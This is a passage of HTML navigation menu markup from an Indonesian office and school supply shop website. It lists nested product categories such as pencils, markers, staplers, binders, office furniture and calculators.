category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-pen.html" ><span>spidol pen</span></a></li><li  class="level2 nav-1-20-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-permanen.html" ><span>Spidol Permanen</span></a></li><li  class="level2 nav-1-20-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-permanen-jumbo.html" ><span>Spidol Permanen Jumbo</span></a></li><li  class="level2 nav-1-20-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-poster-markers.html" ><span>Spidol Poster Markers</span></a></li><li  class="level2 nav-1-20-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-whiteboard.html" ><span>Spidol Whiteboard</span></a></li><li  class="level2 nav-1-20-9 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/spidol/spidol-whiteboard-jumbo.html" ><span>Spidol Whiteboard Jumbo</span></a></li></ul></li><li  class="level1 nav-1-21 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/penanda-tulisan-stabilo.html" ><span>Highlighter Penanda Tulisan</span></a></li><li  class="level1 nav-1-22 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler.html" ><span>#Stapler #Staples #Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/gun-tacker.html" ><span>Gun Tacker</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/pembuka-staples.html" ><span>Pembuka Staples</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/stapler-kantor.html" ><span>Stapler</span></a></li><li  class="level2 nav-1-22-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/stapler-elektrik.html" ><span>Stapler Electric</span></a></li><li  class="level2 nav-1-22-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/heavy-duty-hd-stapler.html" ><span>Stapler Jilid</span></a></li><li  class="level2 nav-1-22-6 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stapler/paku-tembak-dan-staples.html" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-1-23 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel.html" ><span>#Stempel #Stamp Ink #Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/bantalan-tinta.html" ><span>Bantalan Tinta</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/stempel-angka.html" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/stempel-kantor.html" ><span>Stempel Kantor</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/stempel-tanggal.html" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-23-5 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/stempel/tinta-stempel.html" ><span>Tinta Stempel</span></a></li></ul></li><li  class="level1 nav-1-24 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel.html" ><span>Sticky Notes (Post-It)</span></a><ul class="level1 submenu"><li  class="level2 nav-1-24-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/easel-pads.html" ><span>Easel Pads</span></a></li><li  class="level2 nav-1-24-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/flags.html" ><span>Flags</span></a></li><li  class="level2 nav-1-24-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/note-dispenser.html" ><span>Note Dispenser</span></a></li><li  class="level2 nav-1-24-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/page-marker.html" ><span>Page Marker</span></a></li><li  class="level2 nav-1-24-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-color.html" ><span>Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/sticky-notes-yellow.html" ><span>Sticky Notes Yellow</span></a></li><li  class="level2 nav-1-24-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/super-sticky-notes-color.html" ><span>Super Sticky Notes Color</span></a></li><li  class="level2 nav-1-24-8 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/catatan-tempel/tabs.html" ><span>Tabs</span></a></li></ul></li><li  class="level1 nav-1-25 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/dispenser-selotip.html" ><span>Tape Cutter &amp; Dispenser</span></a></li><li  class="level1 nav-1-26 category-item parent"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor.html" ><span>Alat Alat Kantor Lainnya</span></a><ul class="level1 submenu"><li  class="level2 nav-1-26-1 category-item first"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/bel-panggilan.html" ><span>Call Bell</span></a></li><li  class="level2 nav-1-26-2 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/alat-penghitung-pitch-manual.html" ><span>Hand Counter</span></a></li><li  class="level2 nav-1-26-3 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/kaca-pembesar.html" ><span>Kaca Pembesar</span></a></li><li  class="level2 nav-1-26-4 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/karet-gelang.html" ><span>Karet Gelang</span></a></li><li  class="level2 nav-1-26-5 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/pembuka-surat.html" ><span>Letter Opener</span></a></li><li  class="level2 nav-1-26-6 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/sponge-hitung-uang.html" ><span>Money Sponge</span></a></li><li  class="level2 nav-1-26-7 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/plat-nama.html" ><span>Plat nama (Name Plates)</span></a></li><li  class="level2 nav-1-26-8 category-item"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/paku-tusuk-styrofoam-dan-paku-payung-kecil.html" ><span>Push Pin &amp; Paku Payung</span></a></li><li  class="level2 nav-1-26-9 category-item last"><a href="https://www.peralatansekolah.co.id/alat-alat-kantor/perlengkapan-umum-kantor/tusukan-nota.html" ><span>Tusukan Nota</span></a></li></ul></li><li  class="level1 nav-1-27 category-item parent"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stempel-stamp-ink-stamp-pad/id/670/" ><span>Stempel Stamp Ink Stamp pad</span></a><ul class="level1 submenu"><li  class="level2 nav-1-27-1 category-item first"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stempel-angka-automatic/id/671/" ><span>Stempel Angka Automatic</span></a></li><li  class="level2 nav-1-27-2 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stempel-tanggal/id/681/" ><span>Stempel Tanggal</span></a></li><li  class="level2 nav-1-27-3 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/bantalan-tinta/id/682/" ><span>Bantalan Tinta</span></a></li></ul></li><li  class="level1 nav-1-28 category-item parent"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/cutter-mata-pisau-alas-potong/id/672/" ><span>Cutter mata Pisau Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-28-1 category-item first"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/cutter-blade/id/673/" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-28-2 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/cutting-mats/id/678/" ><span>Cutting Mats</span></a></li><li  class="level2 nav-1-28-3 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/cutter/id/680/" ><span>Cutter</span></a></li></ul></li><li  class="level1 nav-1-29 category-item parent"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/penghapus-correction-tape-tip-ex/id/674/" ><span>Penghapus Correction Tape Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-29-1 category-item first"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/correction-fluids-tip-ex/id/675/" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-29-2 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/correction-tapes/id/676/" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-29-3 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/penghapus-pena-ballpoint/id/677/" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-29-4 category-item"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/penghapus-pensil/id/679/" ><span>Penghapus Pensil</span></a></li><li  class="level2 nav-1-29-5 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/penghapus-papan-tulis-whiteboard/id/686/" ><span>Penghapus Papan Tulis Whiteboard</span></a></li></ul></li><li  class="level1 nav-1-30 category-item last parent"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stapler-staples-remover/id/683/" ><span>Stapler Staples Remover</span></a><ul class="level1 submenu"><li  class="level2 nav-1-30-1 category-item first"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/stapler/id/684/" ><span>Stapler</span></a></li><li  class="level2 nav-1-30-2 category-item last"><a href="https://www.peralatansekolah.co.id/catalog/category/view/s/staples/id/685/" ><span>Staples</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip.html"  class="level-top" ><span>Penyimpanan &amp; Penataan Arsip</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/album-kartu-nama.html" ><span>Album Kartu Nama</span></a></li><li  class="level1 nav-2-2 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder.html" ><span>Binder</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/binder-cd.html" ><span>Binder CD</span></a></li><li  class="level2 nav-2-2-2 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/binder-kartu-nama.html" ><span>Binder Kartu Nama</span></a></li><li  class="level2 nav-2-2-3 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/insert-ring-binder.html" ><span>Insert Ring Binder</span></a></li><li  class="level2 nav-2-2-4 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/multi-ring-binder.html" ><span>Multi Ring Binder</span></a></li><li  class="level2 nav-2-2-5 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/pipe-binder.html" ><span>Pipe Binder</span></a></li><li  class="level2 nav-2-2-6 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/binder/ring-binder.html" ><span>Ring Binder</span></a></li></ul></li><li  class="level1 nav-2-3 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/boxfile-box-arsip.html" ><span>Box File &amp; Box Arsip</span></a></li><li  class="level1 nav-2-4 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah.html" ><span>Dividers &amp; Indexes</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/alphabetical-indexes.html" ><span>Alphabetical Indexes</span></a></li><li  class="level2 nav-2-4-2 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/color-indexes.html" ><span>Color Indexes</span></a></li><li  class="level2 nav-2-4-3 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/monthly-indexes.html" ><span>Monthly Indexes</span></a></li><li  class="level2 nav-2-4-4 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/numerical-indexes.html" ><span>Numerical Indexes</span></a></li><li  class="level2 nav-2-4-5 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/index-pemisah/multi-ring-dividers.html" ><span>Multi Ring Dividers</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas.html" ><span>Map berkas</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/business-file.html" ><span>Business File</span></a></li><li  class="level2 nav-2-5-2 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/card-case.html" ><span>Card Case</span></a></li><li  class="level2 nav-2-5-3 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/clip-files.html" ><span>Clip File</span></a></li><li  class="level2 nav-2-5-4 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/expanding-file.html" ><span>Expanding File</span></a></li><li  class="level2 nav-2-5-5 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-gantung.html" ><span>Hang Map</span></a></li><li  class="level2 nav-2-5-6 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/computer-file.html" ><span>Map Computer File </span></a></li><li  class="level2 nav-2-5-7 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-kertas.html" ><span>Map Kertas</span></a></li><li  class="level2 nav-2-5-8 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-plastik.html" ><span>Map Plastik</span></a></li><li  class="level2 nav-2-5-9 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/plastik-pelindung-kertas.html" ><span>Plastik Pocket</span></a></li><li  class="level2 nav-2-5-10 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/spring-file.html" ><span>Spring File</span></a></li><li  class="level2 nav-2-5-11 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/stopmap.html" ><span>Stopmap</span></a></li><li  class="level2 nav-2-5-12 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zipper-bag.html" ><span>Zipper Bag</span></a></li><li  class="level2 nav-2-5-13 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/zip-pocket.html" ><span>Zipper Pocket</span></a></li><li  class="level2 nav-2-5-14 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-berkas/map-computer-file.html" ><span>Map Computer File</span></a></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi.html" ><span>Map Presentasi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/display-book.html" ><span>Display Book</span></a></li><li  class="level2 nav-2-6-2 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/flipover.html" ><span>FlipOver</span></a></li><li  class="level2 nav-2-6-3 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/map-presentasi/map-ijazah-dan-rapot.html" ><span>Map Ijazah &amp; Rapot</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file.html" ><span>Ordner (Lever Arch File)</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-karton.html" ><span>Ordner Karton</span></a></li><li  class="level2 nav-2-7-2 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/ordner-lever-arch-file/ordner-plastik.html" ><span>Ordner Plastik</span></a></li></ul></li><li  class="level1 nav-2-8 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/paper-fastener.html" ><span>Paper Fastener</span></a></li><li  class="level1 nav-2-9 category-item"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/tempat-kartu-nama.html" ><span>Tempat Kartu Nama</span></a></li><li  class="level1 nav-2-10 category-item last"><a href="https://www.peralatansekolah.co.id/penyimpanan-dan-penataan-arsip/wadah-dan-kotak-cd-dvd.html" ><span>Wadah &amp; Casing CD</span></a></li></ul></li><li  class="level0 nav-3 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah.html"  class="level-top" ><span>Perabot Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/brankas.html" ><span>Brankas</span></a><ul class="level1 submenu"><li  class="level2 nav-3-1-1 category-item first"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/brankas/brankas-digital.html" ><span>Brankas Digital</span></a></li><li  class="level2 nav-3-1-2 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/brankas/brankas-manual.html" ><span>Brankas Manual</span></a></li></ul></li><li  class="level1 nav-3-2 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/cash-box-kotak-uang-tunai.html" ><span>Cash Boxes</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/cash-drawer.html" ><span>Cash Drawer</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/filling-kabinet.html" ><span>Filling Kabinet</span></a></li><li  class="level1 nav-3-5 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/key-house-and-key-ring.html" ><span>Key House &amp; Key ring</span></a></li><li  class="level1 nav-3-6 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-meja-sekolah.html" ><span>Kursi &amp; Meja Sekolah</span></a></li><li  class="level1 nav-3-7 category-item parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor.html" ><span>Kursi Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-7-1 category-item first"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-direktur.html" ><span>Kursi Direktur</span></a></li><li  class="level2 nav-3-7-2 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-kuliah.html" ><span>Kursi Kuliah</span></a></li><li  class="level2 nav-3-7-3 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-manager.html" ><span>Kursi Manager</span></a></li><li  class="level2 nav-3-7-4 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-staff.html" ><span>Kursi Staff</span></a></li><li  class="level2 nav-3-7-5 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/kursi-kantor/kursi-tunggu.html" ><span>Kursi Tunggu</span></a></li></ul></li><li  class="level1 nav-3-8 category-item parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip.html" ><span>Lemari Arsip</span></a><ul class="level1 submenu"><li  class="level2 nav-3-8-1 category-item first"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/cupboard.html" ><span>Cupboard</span></a></li><li  class="level2 nav-3-8-2 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-manual.html" ><span>Mobile File manual</span></a></li><li  class="level2 nav-3-8-3 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/mobile-file-mekanik.html" ><span>Mobile File Mechanic</span></a></li><li  class="level2 nav-3-8-4 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-arsip/multifile-kabinet.html" ><span>Multifile Kabinet</span></a></li></ul></li><li  class="level1 nav-3-9 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-dan-loker-penyimpanan.html" ><span>Locker</span></a></li><li  class="level1 nav-3-10 category-item parent"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor.html" ><span>Meja Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-3-10-1 category-item first"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/1-biro.html" ><span>satu biro</span></a></li><li  class="level2 nav-3-10-2 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/0-5-biro.html" ><span>setengah biro</span></a></li><li  class="level2 nav-3-10-3 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/laci-gantung.html" ><span>Laci Gantung</span></a></li><li  class="level2 nav-3-10-4 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-meeting.html" ><span>Meja Meeting</span></a></li><li  class="level2 nav-3-10-5 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-kantor/meja-samping.html" ><span>Meja Samping</span></a></li></ul></li><li  class="level1 nav-3-11 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/meja-lipat.html" ><span>Meja Lipat</span></a></li><li  class="level1 nav-3-12 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/stasiun-kerja-dan-kubikel.html" ><span>Partisi (Work Station)</span></a></li><li  class="level1 nav-3-13 category-item"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/lemari-buku-dan-book-end.html" ><span>Rak Buku &amp; Book End</span></a></li><li  class="level1 nav-3-14 category-item last"><a href="https://www.peralatansekolah.co.id/perabot-kantor-dan-sekolah/troli-kantor.html" ><span>Troli Kantor</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah.html"  class="level-top" ><span>Peralatan Mesin Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/jam-alarm.html" ><span>Jam Alarm</span></a></li><li  class="level1 nav-4-2 category-item parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator.html" ><span>Kalkulator</span></a><ul class="level1 submenu"><li  class="level2 nav-4-2-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-dasar.html" ><span>Basic Calculators</span></a></li><li  class="level2 nav-4-2-2 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-finansial.html" ><span>Financial Calculators</span></a></li><li  class="level2 nav-4-2-3 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-print-struk.html" ><span>Printing Calculators</span></a></li><li  class="level2 nav-4-2-4 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/kalkulator/kalkulator-ilmiah.html" ><span>Scientific Calculators</span></a></li></ul></li><li  class="level1 nav-4-3 category-item parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating.html" ><span>Laminating</span></a><ul class="level1 submenu"><li  class="level2 nav-4-3-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/mesin-laminating.html" ><span>Mesin Laminating</span></a></li><li  class="level2 nav-4-3-2 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/laminating/plastik-laminating-pak-dan-lembaran.html" ><span>Plastik Laminating</span></a></li></ul></li><li  class="level1 nav-4-4 category-item parent"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari.html" ><span>Mesin Absensi &amp; Pembaca Sidik Jari</span></a><ul class="level1 submenu"><li  class="level2 nav-4-4-1 category-item first"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-absen-kartu.html" ><span>Mesin Absensi Kartu</span></a></li><li  class="level2 nav-4-4-2 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/pembaca-sidik-jari.html" ><span>Pembaca Sidik Jari</span></a></li><li  class="level2 nav-4-4-3 category-item last"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-absensi-pembaca-sidik-jari/mesin-validasi-patrol.html" ><span>Validasi &amp; Patrol</span></a></li></ul></li><li  class="level1 nav-4-5 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/pendeteksi-uang-palsu.html" ><span>Mesin Pendeteksi Uang Palsu</span></a></li><li  class="level1 nav-4-6 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/penghancur-kertas-kantor.html" ><span>Mesin Penghancur Kertas</span></a></li><li  class="level1 nav-4-7 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-kartu.html" ><span>Mesin Penghitung Kartu</span></a></li><li  class="level1 nav-4-8 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-penghitung-uang-kertas-dan-koin.html" ><span>Mesin Penghitung Uang</span></a></li><li  class="level1 nav-4-9 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-sealer.html" ><span>Mesin Sealer</span></a></li><li  class="level1 nav-4-10 category-item"><a href="https://www.peralatansekolah.co.id/peralatan-mesin-kantor-dan-sekolah/mesin-tera-meterai.html" ><span>Mesin Tera Meterai</span></a></li><li  class="level1 nav-4-11 category-item parent"><a 